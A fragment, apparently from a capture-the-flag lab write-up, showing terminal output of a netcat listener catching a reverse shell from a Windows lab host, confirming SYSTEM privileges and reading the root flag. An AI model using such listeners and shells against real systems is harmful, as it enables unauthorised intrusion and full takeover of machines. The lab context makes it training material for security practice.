 └─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.167] 50411
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
bd3372d0e0a2099abf4fc167bf7f7bba